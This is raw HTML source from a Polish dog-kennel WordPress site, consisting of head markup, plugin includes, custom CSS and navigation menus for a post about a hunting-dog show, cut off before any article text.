<link rel='stylesheet' id='worldblog-dynamic-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=044cabbee2&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /></noscript><script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.3' id='wpbm-owl-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.3' id='wpbm-owl-script-1-js'></script>
<script type='text/javascript' id='wpbm-frontend-script-js-extra'>
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"7204c747ed"};
var wpbm_frontend_js_params = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"7204c747ed"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.3' id='wpbm-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"fa582d87b0","ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"http:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"fa582d87b0","ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"http:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1931150062' id='fuse-social-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/js/sticky-social-media-icons-public.js?ver=1.5' id='sticky-social-media-icons-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3' id='lvca-accordion-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3' id='lvca-slick-carousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3' id='lvca-stats-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3' id='lvca-odometers-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3' id='lvca-piecharts-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3' id='lvca-post-carousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3' id='lvca-spacer-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3' id='lvca-services-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3' id='lvca-stats-bar-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3' id='lvca-tabs-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3' id='lvca-flexslider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3' id='lvca-testimonials-slider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3' id='lvca-isotope-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3' id='lvca-imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3' id='lvca-portfolio-js'></script>
<link rel="https://api.w.org/" href="http://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://pepperoniteam.pl/wp-json/wp/v2/posts/9622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/" />
<link rel='shortlink' href='http://pepperoniteam.pl/?p=9622' />
<link rel="alternate" type="application/json+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2023%2F08%2F26%2Fcac-psow-mysliwskich-kliczkow%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2023%2F08%2F26%2Fcac-psow-mysliwskich-kliczkow%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="alternate" hreflang="pl-PL" href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/"/>
<link rel="alternate" hreflang="en-GB" href="http://pepperoniteam.pl/en/2023/08/26/cac-psow-mysliwskich-kliczkow/"/>
<link rel="alternate" hreflang="pl" href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/"/>
<link rel="alternate" hreflang="en" href="http://pepperoniteam.pl/en/2023/08/26/cac-psow-mysliwskich-kliczkow/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu > .menu-item > a{padding-right:17px;}
</style> <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-9622 single-format-standard non-logged-in translatepress-pl_PL worldblog-boxed worldblog-style-default worldblog-layout-default worldblog-content-posts-padding wpb-js-composer js-comp-ver-5.3 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap worldblog-menu-left worldblog-menu-style3">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/11/tło6.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
							 
							
								<div class="worldblog-menu col-sm-12">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="http://pepperoniteam.pl/en/2023/08/26/cac-psow-mysliwskich-kliczkow/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
							
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
